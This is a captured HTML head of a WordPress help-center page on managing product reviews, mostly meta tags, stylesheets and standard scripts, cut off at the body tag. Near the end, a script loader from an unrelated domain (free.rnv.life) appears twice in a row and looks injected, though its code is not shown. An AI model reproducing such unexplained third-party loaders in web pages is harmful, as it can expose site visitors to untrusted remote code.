

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/reviews-copy-2/
body_size: 26663
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reviews Copy - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/reviews-copy-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reviews Copy - Themes-Coder" />
	<meta property="og:description" content="Here you will see the list of Rating &amp; Reviews of individual product. You can&nbsp;active / inactive&nbsp;the reviews. To manage reviews use below link." />
	<meta property="og:url" content="https://themes-coder.com/help-center/reviews-copy-2/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2021-08-06T13:36:45+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/reviews-copy-2/","url":"https://themes-coder.com/help-center/reviews-copy-2/","name":"Reviews Copy - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2021-08-06T13:35:41+00:00","dateModified":"2021-08-06T13:36:45+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/reviews-copy-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/reviews-copy-2/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/reviews-copy-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Reviews Copy"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Here you will see the list of Rating &amp; Reviews of individual product. You can&nbsp;active / inactive&nbsp;the reviews.



To manage reviews use below link.



http://yourdomain.com/admin/reviews/display"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Reviews Copy - Themes-Coder"/>
				<meta property="og:description" content="Here you will see the list of Rating &amp; Reviews of individual product. You can&nbsp;active / inactive&nbsp;the reviews.



To manage reviews use below link.



http://yourdomain.com/admin/reviews/display"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/reviews-copy-2/"/>
													<meta property="article:modified_time" content="2021-08-06T13:36:45+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/21707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=21707' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Freviews-copy-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Freviews-copy-2%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-21707 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium 